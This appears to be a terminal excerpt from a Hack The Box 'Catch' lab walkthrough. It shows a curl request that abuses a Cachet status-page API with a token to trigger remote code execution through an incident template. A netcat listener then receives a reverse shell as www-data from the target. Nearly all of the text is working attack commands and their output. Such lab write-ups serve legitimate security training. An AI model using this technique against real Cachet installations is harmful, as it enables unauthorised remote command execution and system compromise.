 ❯ curl -s -X POST -H "X-Cachet-Token: 7GVCqTY5abrox48Nct8j" "http://catch.htb:8000/api/v1/incidents" -d 'visible=0&status=1&name=demo&template=rc
e'
❯ nc -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.150.
Ncat: Connection from 10.10.11.150:51820.
bash: cannot set terminal process group (26): Inappropriate ioctl for device
bash: no job control in this shell
www-data@e575c21d860c:/var/www/html/Cachet/public$